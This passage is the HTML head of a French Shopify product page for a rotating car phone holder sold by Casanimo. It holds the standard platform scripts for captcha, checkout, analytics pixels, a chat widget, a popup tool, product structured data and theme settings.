    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"e181ac8d-c100-462a-99f5-05d49b6867d6-1769004601","pageurl":"casanimo.com\/products\/support-de-telephone-rotatif-avec-fermeture-automatique","u":"3afbff242991","p":"product","rtyp":"product","rid":8953184190805};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder ccf9ca8475ac9a57 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Noir",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:175#Tarnish Black;200007763:203372089","url": "/products/support-de-telephone-rotatif-avec-fermeture-automatique/products/support-de-telephone-rotatif-avec-fermeture-automatique?variant=47831914447189"
        },
{
          "@type": "Offer",
          "name": "Argent",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "14:201441570#Silver;200007763:203372089","url": "/products/support-de-telephone-rotatif-avec-fermeture-automatique/products/support-de-telephone-rotatif-avec-fermeture-automatique?variant=47831914479957"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "Support de téléphone rotatif avec fermeture automatique",
    "description": "Suivez votre GPS et utilisez votre téléphone en voiture en toute sécurité !\nDécouvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l'inattention lors de son utilisation en route.\n\"Le saviez-vous: Le téléphone au volant est maintenant la quatrième cause de mortalité sur la route \"\n\n\nMaintien fort\nNotre support rotatif vous permet de maintenir votre Smartphone sur le tableau de bord ou pare-brise de votre véhicule grâce au ventouse noire, pour le garder à portée de vos yeux lorsque vous êtes sur la route. \nPratique, il vous permet d'accéder à vos applications GPS en toute simplicité, ou profiter de votre musique sans avoir un champ de vision gêné. Un accessoire tout simplement idéal lors de vos trajets en voiture.\n\nInstallation \u0026amp; utilisation pratiques\nNotre support rotatif est doté d'un système de maintien intelligent par gravité assurant une installation ultra simple, avec une seule main. Il se base sur le poids du téléphone, et ferme automatiquement ses bras de maintien dès que celui-ci est en place.\nUne fois installé, votre appareil ne risquera pas de tomber même en cas de secousses, bosses ou virage. Il sera fermement maintenu et restera parfaitement fonctionnel. En effet, toutes ses fonctionnalités restent accessibles.\n \n \nUniversel \nUltra-pratique, notre support est équipé d'une boule rotative à 360°, vous permettant d'obtenir l'angle qui vous convient.\nVous pouvez positionner votre téléphone en mode portrait ou paysage pour profiter d'un angle de vue confortable. Universel, ce support voiture par gravité est compatible avec tous les appareils, ayant une largeur comprise entre 51 mm et 91mm.\n\n\n\nCaractéristiques \n\nMatériau : Plastique + aliminium\nDimensions : 110 x 100 x 170mm\nPoids : 650g\n\nLe pack comprend \n\n1 X Support de téléphone rotatif avec fermeture automatique\n",
    "category": "0",
    "url": "/products/support-de-telephone-rotatif-avec-fermeture-automatique/products/support-de-telephone-rotatif-avec-fermeture-automatique",
    "sku": "14:175#Tarnish Black;200007763:203372089",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_1024x.webp?v=1706715826",
      "image": "https://casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_1024x.webp?v=1706715826",
      "name": "Support de téléphone rotatif avec fermeture automatique",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Support de téléphone rotatif avec fermeture automatique",
          "item": "https://casanimo.com/products/support-de-telephone-rotatif-avec-fermeture-automatique"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Support de téléphone rotatif avec fermeture automatique","vendor":"Casanimo","id":"8953184190805","untranslatedTitle":"Support de téléphone rotatif avec fermeture automatique","url":"\/products\/support-de-telephone-rotatif-avec-fermeture-automatique","type":"0"},"id":"47831914447189","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827"},"sku":"14:175#Tarnish Black;200007763:203372089","title":"Noir","untranslatedTitle":"Noir"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Support de téléphone rotatif avec fermeture automatique","vendor":"Casanimo","id":"8953184190805","untranslatedTitle":"Support de téléphone rotatif avec fermeture automatique","url":"\/products\/support-de-telephone-rotatif-avec-fermeture-automatique","type":"0"},"id":"47831914479957","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7.jpg?v=1706715826"},"sku":"14:201441570#Silver;200007763:203372089","title":"Argent","untranslatedTitle":"Argent"}],"purchasingCompany":null},},"https://casanimo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Support de téléphone rotatif avec fermeture automatique\",\"vendor\":\"Casanimo\",\"id\":\"8953184190805\",\"untranslatedTitle\":\"Support de téléphone rotatif avec fermeture automatique\",\"url\":\"\/products\/support-de-telephone-rotatif-avec-fermeture-automatique\",\"type\":\"0\"},\"id\":\"47831914447189\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827\"},\"sku\":\"14:175#Tarnish Black;200007763:203372089\",\"title\":\"Noir\",\"untranslatedTitle\":\"Noir\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8953184190805,"gid":"gid:\/\/shopify\/Product\/8953184190805","vendor":"Casanimo","type":"0","handle":"support-de-telephone-rotatif-avec-fermeture-automatique","variants":[{"id":47831914447189,"price":3990,"name":"Support de téléphone rotatif avec fermeture automatique - Noir","public_title":"Noir","sku":"14:175#Tarnish Black;200007763:203372089"},{"id":47831914479957,"price":3990,"name":"Support de téléphone rotatif avec fermeture automatique - Argent","public_title":"Argent","sku":"14:201441570#Silver;200007763:203372089"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8953184190805,"requestId":"e181ac8d-c100-462a-99f5-05d49b6867d6-1769004601"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
